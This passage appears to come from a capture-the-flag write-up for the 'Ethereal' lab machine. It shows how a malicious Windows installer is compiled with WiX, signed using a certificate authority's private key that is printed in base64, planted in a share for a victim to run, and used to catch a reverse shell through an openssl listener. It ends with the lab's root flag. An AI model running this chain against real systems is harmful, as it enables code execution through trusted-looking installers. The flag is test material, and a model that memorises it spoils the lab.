<Custom Action="Stage2" Before="InstallFiles"></Custom>
</InstallExecuteSequence>
</Product>
</Wix>Then, we have to execute following commands.
“ethereal.msi” is in a directory “C:\Program Files\WiX Toolset v3.11\bin”.
C:\Program Files\WiX Toolset v3.11\bin>candle.exe c:\tmp\ethereal.wxs
Windows Installer XML Toolset Compiler version 3.11.1.2318
Copyright (c) .NET Foundation and contributors. All rights reserved.
ethereal.wxs
C:\Program Files\WiX Toolset v3.11\bin>light.exe ethereal.wixobj
Windows Installer XML Toolset Linker version 3.11.1.2318
Copyright (c) .NET Foundation and contributors. All rights reserved.
c:\tmp\ethereal.wxs(6) : warning LGHT1079 : The cabinet 'product.cab' does not c
ontain any files. If this installation contains no files, this warning can like
ly be safely ignored. Otherwise, please add files to the cabinet or remove it.
c:\tmp\ethereal.wxs(10) : error LGHT0204 : ICE18: KeyPath for Component: 'Applic
ationFiles' is Directory: 'INSTALLLOCATION'. The Directory/Component pair must b
e listed in the CreateFolders table.Sign the msi file
At first, we have to install Windows SDK.
Then, we have to decode base 64 encoded .cer file and .pvk file.
Decode MyCA.cer:
root@kali:~# cat MyCA.cer.b64
MIIDADCCAeigAwIBAgIQIPZoDPLffoVFfuI8gqFGajANBgkqhkiG9w0BAQsFADAQ
MQ4wDAYDVQQDEwVNeSBDQTAeFw0xODA3MDEyMTI2MzlaFw0zOTEyMzEyMzU5NTla
MBAxDjAMBgNVBAMTBU15IENBMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKC
AQEAnc1wfJAWkLGTZkTOLPigFzO5Wp+4Q6DtGHO3SxHubY3ru3caRm8y4Y5LHtlY
jc9ZP5BStiYsVtnqzJY1H+SxweLPQvpHYjSC54ZpMEt1AHKhuE9o9+2qdfNonRtK
/xLa2qcov0prPPs9LTkde5xIWw7fplAmrpvkVf4yfgSrmactNLoZby/lnG+nhsT5
j4ICZIGogo+Icn/eTy7UPCdRdfkOdzAHBX6xQfH6g/p7HGtPigH9rs4ia1cND6J+
NuPAuuLlMxpbSYE5Q1Gq8sRKdYnTMK9RfLnxa+N78qqR8R/MYr/RR4lKr2klwQm4
jWno4wAlqirjW5W7LDmBOsstNQIDAQABo1YwVDAPBgNVHRMBAf8EBTADAQH/MEEG
A1UdAQQ6MDiAEKuZwosHXc04qkkMrVgOXvShEjAQMQ4wDAYDVQQDEwVNeSBDQYIQ
IPZoDPLffoVFfuI8gqFGajANBgkqhkiG9w0BAQsFAAOCAQEAaJWYGIP0vCruQ7WP
43P0vFuwCmSLUYM+Edz+kQGBifhBnNsU+klJ18TWwazRGE4c72oAF+gNCAvfFKIq
2pbGUWaKnPzEO0znCg4pgdEIGHjNTePYngL0h76ItFlGOr4YttOIROflpk1dR6Cp
/1PwEOxZZ/9Kr9h1GVDiz2vcQW2VA8ALcgY584SKUkuKhE8Mqao78hU87e4dgXQL
KkqlkMYo7XeFa5MYZpiXCQNQNQIp1l7wAiA6mdaURtG6+PSoLZel8101iXYQbZUn
FAAiPQJ0lYyqerYP1tXtoSGUUEquiZFif3iU3VGA57L2repPbNIqOSOEmd47ZXT5
K9WXgA==
root@kali:~# base64 -d MyCA.cer.b64 > MyCA.cerDecode MyCA.pvk:
root@kali:~# cat MyCA.pvk.b64
HvG1sAAAAAACAAAAAAAAAAAAAACUBAAABwIAAAAkAABSU0EyAAgAAAEAAQA1Lcs6
gTksu5Vb4yqqJQDj6GmNuAnBJWmvSolH0b9izB/xkarye+Nr8bl8Ua8w04l1SsTy
qlFDOYFJWxoz5eK6wOM2fqIPDVdrIs6u/QGKT2sce/qD+vFBsX4FBzB3Dvl1USc8
1C5P3n9yiI+CqIFkAoKP+cSGp2+c5S9vGbo0LaeZqwR+Mv5V5JuuJlCm3w5bSJx7
HTktPfs8a0q/KKfa2hL/ShudaPN1qu33aE+4oXIAdUswaYbngjRiR/pCz+LBseQf
NZbM6tlWLCa2UpA/Wc+NWNkeS47hMm9GGne7641t7hFLt3MY7aBDuJ9auTMXoPgs
zkRmk7GQFpB8cM2dcZKSZIFgfu9cfUwrnXbTQC2BzNdRgmJGHW+KXCFns7ve/Cfh
UUSEOwv+aZwivMWic+lUA3MbVE73k5SrWWAa8HfhyRGeVkClWynddhknlufRz3VT
owT8YoHrpOey+EJ48NX5kbb/lIL0qTzd4DtWbLDSI1oW+Cj3hiuQ1unQU7wF4Ukf
7jv7zghW6Bp6LoUBFd9Dxw0Irs/aVRPyLWKv1Smk7rdiZ+Ym6/upHuLBaak4L/rM
qvzeT+hoV9JkdOckXA54tEf0SYoamH2+mFwSgmenHjdHEPjKOC1FJOGacC/bKB4z
iw0AoLPAwoK+ld57HMo1mexAEfvwua3rT6WB1pHtuKszTcsw2llLlAk3C2OU8sJS
+XPjsy4564WZZJurWx10vlhPUpdKTGbF/QV+5b02FQiyR5HkWBtqKHRVyEdZB0l5
VFFUXWZBzYc//AqSfPZg19VcrGS2B8rU6oK/5dA4djw9oeYzpQDD5q6z/GlGrLCt
iwGht0fcUveev2+20QfAHkGMmK1l9ymFdABCxLxQ3RbsaRwFffzwIO7hICSjIPwP
8Lfl9SbLP1TqUhfmcWhDPNgBjvgI2HuiXOTOjqgo+ML8AP4t5ctAOV3idNqGA+8o
QfqbZIwXW8t3DhRMOQ+y+7kZAG+0Tl4W+64Z+WbpV5NQ4Lh5zSDmy0H3NookmLbM
k/+6gRKfzGSnvlxR8+yngqaJoCYziE/+F3k293lHyGz7swQ+/Pgn4VnKXJPJTHwM
Gh7npszdDimChYLZhdo8VKSPdIe1aBcwzlxWhKe8zU39ktBCVB6COH+X2rRlNXiv
vvvesEbLeD0y2vFxjWxCT1IcNMSe+NWLrRLVV1FlLtjTp+uIk8158Et7Mi5/i2h3
ic+SiTxnQceaA9VJHLXEp3yO7hKMEpH9amU41EtFVStmiRoO3S3Bv3gGmZNKxZGJ
aocRCf2Rc0AjRB2xbshYFx4hCpDPdXCZRzDIjJjxQEfl1rLxQqA5rz3/3K8SyJSL
S79t8hzxlqwZvuMkL8LJzJi4m9Bt9sc2IxMdka4oAHAvKNpoOi6fZKINibMP69xK
g7lubG3/Aft9LYH2DpSSt00WyPIqFIscvOqkzrBlJHW4Dj65gsdsBqKIvb0hdfpf
myOjgtyxIuox7xHZOTg0TjoOnw1oMAdlBLaDfRz91TDwdd5N6T83QXLy3gY=
root@kali:~# base64 -d MyCA.pvk.b64 > MyCA.pvkWe have to create our .pfx file and .cer file for the signature.
C:\Program Files\Microsoft SDKs\Windows\v7.1\Bin>makecert.exe -n "CN=Ethereal" -pe -cy end -ic c:\tmp\MyCA.cer -iv c:\tmp\MyCA.pvk -sky signature -sv c:\tmp\ethereal.pvk c:\tmp\ethereal.cerMakecert.exe requires password input but we don’t need put anything ant click “ok”

Then, execute following commands.
C:\Program Files\Microsoft SDKs\Windows\v7.1\Bin>pvk2pfx.exe -pvk c:\tmp\ethereal.pvk -spc c:\tmp\ethereal.cer -pfx c:\tmp\ethereal.pfx
C:\Program Files\Microsoft SDKs\Windows\v7.1\Bin>signtool.exe sign /f c:\tmp\ethereal.pfx c:\tmp\ethereal.msi
Done Adding Additional Store
Successfully signed: c:\tmp\ethereal.msiAfter that, we have to upload the msi file. We can do this just like when we uploaded vs-mod.lnk.
C:\Users\jorge\Documents>copy c:\users\public\desktop\shortcuts\ethereal.msi d:\dev\msis\ethereal.msi & dir d:\dev\msis
1 file(s) copied.
Volume in drive D is Development
Volume Serial Number is 54E5-37D1
Directory of d:\dev\msis
03/21/2019 11:25 AM <DIR> .
03/21/2019 11:25 AM <DIR> ..
03/21/2019 10:34 AM 663,552 ethereal.msi
07/18/2018 09:47 PM 133 note.txt
2 File(s) 663,685 bytes
2 Dir(s) 8,436,850,688 bytes freeWhat we have to do is just rerun these ssl servers and wait for couple of minutes.
After that, someone executes the uploaded msi and we can achieve a root shell.
root@kali:~# openssl s_server -quiet -key key.pem -cert cert.pem -port 136
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\>whoami
ethereal\rupal
C:\>dir c:\users\rupal\desktop
Volume in drive C has no label.
Volume Serial Number is FAD9-1FD5
Directory of c:\users\rupal\desktop
10/10/2018 05:16 <DIR> .
10/10/2018 05:16 <DIR> ..
04/07/2018 22:01 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 15,406,366,720 bytes free
C:\>type c:\users\rupal\desktop\root.txt
1cb6f1fc220e3f2fcc0e3cd8e2d9906f